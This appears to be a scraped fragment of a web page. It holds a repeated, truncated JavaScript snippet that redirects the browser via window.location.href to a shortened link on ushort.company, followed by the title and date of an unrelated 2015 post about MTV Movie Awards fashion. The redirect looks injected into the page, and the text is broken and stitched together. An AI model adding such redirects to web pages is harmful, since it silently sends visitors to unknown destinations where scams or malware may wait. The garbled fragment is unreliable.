
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
MTV Movie Awards 2015 Style
April 14, 2015